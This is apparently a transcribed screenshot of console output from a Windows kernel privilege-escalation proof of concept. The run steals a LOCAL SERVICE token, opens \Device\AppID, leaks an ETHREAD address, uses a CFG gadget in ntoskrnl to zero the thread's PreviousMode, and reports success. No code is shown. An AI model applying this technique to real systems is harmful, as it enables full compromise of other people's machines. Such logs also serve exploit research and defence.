 Administrator: Command Prompt
Process created successfully.
The process is not running as NT AUTHORITY\LOCAL SERVICE.
[+] Stealing token from process #2924.
Process created successfully.
The process is running as NT AUTHORITY\LOCAL SERVICE.
[+] Windows version: 10.0 Build 22621
[^] Trying to open a handle to \Device\AppID
[+] Opened a handle successfully 00000000000000E8
[*] Leaking the current ETHREAD address
[+] Leaked ETHREAD address: 0xFFFFAD8F67CB7080
[*] ExpProfileDelete function found in the PAGE section of ntoskrnl.exe.
[*] Starting address of ExpProfileDelete: 0x00007FF75B762011
[*] Relative offset of ExpProfileDelete: 0x0000000000A02011
[+] Our Thread PreviousMode Kernel Address => FFFFAD8F67CB72B2
[+] FILE_OBJECT Address => FFFFAD8F6796A7C0
[+] CFG Gadget Kernel Base Address => FFFFF80763200000
[+] CFG Gadget User Base Address => 00007FF75AD60000
[+] CFG Gadget Address => FFFFF80763C02011
[*] Sending the request to trigger the bug
[+] Sent the request successfully
[+] Request Successful!
[+] Checking PreviousMode...
[*] PreviousMode => 0
[+] Exploit Done!
[+] Starting cleanup...
[+] Cleanup Done!.
[+] Press Enter To End!